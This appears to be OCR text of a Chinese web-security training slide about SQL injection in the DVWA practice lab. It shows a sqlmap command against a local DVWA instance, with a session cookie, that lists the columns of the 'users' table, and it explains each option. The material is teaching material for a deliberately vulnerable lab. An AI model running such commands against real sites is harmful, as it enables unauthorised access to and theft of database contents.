 上课中 00:49:28
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
DVWA之SQL注入漏洞
? SQLmap，把复杂的利用过程自动化
SQLmap自动化SQL注入利用过程一般如下
第四步：获取指定数据库列/表项
python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="security=low;PHPSESSID=bkka73fohiotnhmj8f4e0jp8e4" -D dvwa -T users --
columns
-D: Database 指定想要获取的数据库名为 dvwa
-T： Table 指定想要获取的表名为 users
--columns ：列出表项/列